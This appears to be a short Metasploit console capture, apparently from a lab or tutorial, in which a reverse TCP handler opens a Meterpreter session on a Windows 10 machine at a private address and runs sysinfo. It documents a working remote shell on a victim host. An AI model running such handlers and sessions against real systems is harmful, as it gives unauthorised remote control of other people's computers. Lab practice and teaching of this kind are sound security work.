 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.200.55:4444
[*] Sending stage (200262 bytes) to 192.168.200.56
[*] Meterpreter session 1 opened (192.168.200.55:4444 → 192.168.200.56:52773
) at 2021-08-11 04:52:07 -0400
meterpreter > sysinfo
Computer : DESKTOP-BFM0JCS
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >